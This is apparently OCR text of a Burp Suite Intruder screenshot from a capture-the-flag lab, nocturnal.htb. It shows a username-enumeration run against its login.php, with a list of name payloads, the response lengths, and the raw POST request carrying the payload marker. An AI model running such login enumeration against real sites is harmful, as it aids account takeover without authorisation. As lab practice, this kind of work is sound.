 3. Intruder attack of http://nocturnal.htb
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
62 JOAN 200 1191 997
61 KATHERINE 200 306 997
60 MILDRED 200 309 997
59 CHERYL 200 307 997
58 JEAN 200 412 997
57 EVELYN 200 306 997
56 GLORIA 200 309 997
55 DORIS 200 307 997
Request Response
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://nocturnal.htb
0 Connection: keep-alive
1 Referer: http://nocturnal.htb/login.php
2 Cookie: PHPSESSID=0apnq0tnrutkrqqo6h6lt19dh3
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 username=§DORIS§&password=invalid
Search
0 highlights
62 of 1000
§ Payloads
Resource pool
Settings